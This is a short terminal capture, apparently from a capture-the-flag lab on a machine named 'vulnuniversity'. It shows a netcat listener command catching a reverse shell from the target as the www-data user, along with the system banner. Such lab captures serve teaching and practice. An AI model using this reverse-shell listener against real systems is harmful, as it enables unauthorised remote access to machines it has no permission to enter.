 root@kali:~# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.2.143] from (UNKNOWN) [10.10.45.36] 33544
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x8
6_64 GNU/Linux
 08:21:08 up  2:13,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$